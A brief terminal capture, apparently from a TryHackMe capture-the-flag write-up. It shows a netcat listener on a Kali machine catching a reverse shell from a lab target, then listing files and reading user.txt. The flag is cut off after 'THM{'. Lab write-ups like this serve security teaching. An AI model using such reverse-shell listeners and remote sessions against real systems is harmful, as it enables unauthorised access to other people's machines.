 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.2.117.185] from (UNKNOWN) [10.10.128.66] 52168
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
user.txt
cat user.txt
THM{